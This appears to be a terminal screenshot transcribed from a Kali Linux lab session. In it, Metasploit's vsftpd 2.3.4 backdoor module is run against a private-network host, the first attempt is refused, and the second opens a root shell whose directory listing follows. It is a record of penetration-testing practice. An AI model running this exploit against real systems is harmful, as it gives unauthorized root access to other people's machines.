 vasishta26@kali: ~
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.56.101:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.56.101:21).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:35833 -> 192.168.56.101:6200) at 2023-03-13 02:35:20 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz